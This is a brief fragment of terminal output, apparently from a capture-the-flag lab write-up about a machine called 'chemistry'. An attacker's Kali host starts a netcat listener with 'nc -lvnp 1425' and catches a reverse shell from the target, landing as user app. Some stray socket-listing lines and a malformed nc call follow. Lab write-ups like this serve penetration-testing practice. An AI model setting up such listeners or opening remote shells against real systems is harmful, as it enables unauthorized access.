 ┌──(peppermint㉿kali)-[~]
└─$ nc -lvnp 1425
listening on [any] 1425 ...
connect to [10.10.16.16] from (UNKNOWN) [10.10.11.38] 39380
bash: cannot set terminal process group (1067): Inappropriate ioctl for devic
e
bash: no job control in this shell
app@chemistry:~$
udp UNCONN 0 0
udp UNCONN 0 0
tcp LISTEN 0 128
tcp LISTEN 0 128
┌──(peppermint㉿kali)-[~]
└─$ nc 192.168.1.7:80
192.168.1.7:80: forward host lookup
┌──(peppermint㉿kali)-[~]